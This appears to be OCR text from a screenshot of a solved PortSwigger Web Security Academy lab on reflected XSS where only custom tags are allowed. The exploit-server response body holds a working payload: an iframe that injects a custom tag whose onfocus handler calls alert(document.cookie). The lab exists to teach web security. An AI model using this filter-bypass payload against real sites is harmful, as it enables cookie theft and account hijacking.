 Lab: Reflected XSS into HTML c
Reflected XSS into HTML conte
Exploit Server: Reflected XSS int
HTML iframe tag
W3Schools Tryit Editor
https://exploit-0a6d00db043068f1c1aa7cf001030001.exploit-server.net
WebSecurity
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a6d00db043068f1c1aa7cf001030001.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a02007904f968cac1e17cdb0083006a.web-security-academy.net/?search=%3Ccodeverd+tabindex%3D%221%22+onfocus
%3D%22alert(document.cookie)%22+id%3D%22a1%22%3E#a1">
</iframe>
22°C
Haze
ENG
IN
13:28
23-11-2022
1